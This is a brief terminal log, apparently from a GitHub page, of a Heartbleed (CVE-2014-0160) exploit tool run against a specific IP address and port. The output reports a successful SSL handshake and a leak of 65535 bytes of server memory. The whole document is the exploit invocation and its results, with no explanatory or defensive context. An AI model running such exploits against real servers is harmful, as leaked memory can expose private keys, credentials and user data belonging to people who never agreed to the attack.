 -bash-4.2$ ./hb -s 165.246.38.151 -p 4038 -f out4 -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 4038/tcp
[ connected to 165.246.38.151 4038/tcp
ssl3_connect begins
CLNT: SSL3_ST_CR_SRVR_HELLO_B (get serv hello)
CLNT: SSL3_ST_CR_CERT_B(get serv certificate)
CLNT: SSL3_ST_CR_KEY_EXCH_B (get key exchange)
CLNT: SSL3_S5_CR_CERT_REQ_B (get cert req)
CLNT: SSL3_ST_CR_SRVR_DONE_B (get server done)
CLNT: SSL3_ST_CW_KEY_EXCH_B (send cli key exchange)
CLNT: SSL3_ST_CW_FINISHED_B (send finished)
CLNT: SSL3_ST_CR_FINISHED_B(get finished)
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535